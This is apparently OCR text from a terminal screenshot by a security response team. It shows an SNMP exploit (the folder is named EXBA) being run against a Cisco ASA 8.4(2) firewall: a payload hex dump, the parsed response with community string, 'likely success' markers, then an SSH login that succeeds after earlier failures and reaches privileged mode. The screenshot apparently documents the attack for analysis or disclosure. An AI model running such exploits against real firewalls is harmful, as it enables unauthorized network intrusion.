 Applications Places System
Sun Sep 4, 5:27 PM root
root@CentOS65:~/Desktop/Firewall/EXPLOITS/EXBA
File Edit View Search Terminal Help
[+] 0120 81 7F 81 50 61 81 43 81 10 81 10 81 10 81 10 81 ...Pa.C.........
[+] 0130 10 81 10 81 10 81 10 81 10 81 10 81 10 81 10 81 ................
[+] 0140 10 81 10 81 10 81 10 81 10 81 10 81 10 81 10 81 ................
[+] 0150 10 81 10 81 10 81 10 81 10 81 10 81 10 81 10 19 ................
[+] 0160 47 14 09 81 0B 7C 24 14 81 0B 07 81 7F 81 60 81 G....|$.......`.
[+] 0170 10 05 00 ...
****************************************
[+] response:
###[ SNMP ]###
version = <ASN1_INTEGER[1L]>
community = <ASN1_STRING['vipshop']>
\PDU \
|###[ SNMPresponse ]###
| id = <ASN1_INTEGER[301773190L]>
| error = <ASN1_INTEGER[0L]>
| error_index= <ASN1_INTEGER[0L]>
| \varbindlist\
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.2.1.1.1.0']>
| | value = <ASN1_STRING['Cisco Adaptive Security Appliance Version 8.4(2)']>
| |###[ SNMPvarbind ]###
| | oid = <ASN1_OID['.1.3.6.1.4.1.99.12.36.1.1.1.116.114.97.112.104.111.115.116.46.118.105.112.115.104.111.112.46.49.57.50.46.49.54.56.46.49.50.4
8.46.51.46.50']>
| | value = <ASN1_STRING['']>
[+] received SNMP id 301773190, matches random id sent, likely success
[+] clean return detected
[root@SNMP_SERVER EXBA]# ssh MILS@192.168.120.10
MILS@192.168.120.10's password:
Permission denied, please try again.
MILS@192.168.120.10's password:
Permission denied, please try again.
MILS@192.168.120.10's password:
Permission denied (password).
[root@SNMP_SERVER EXBA]# ssh MILS@192.168.120.10
MILS@192.168.120.10's password:
Type help or '?' for a list of available commands.
MILSASA> en
Password:
MILSASA#
唯品会安全应急响应中心
root@CentOS65:~/Des...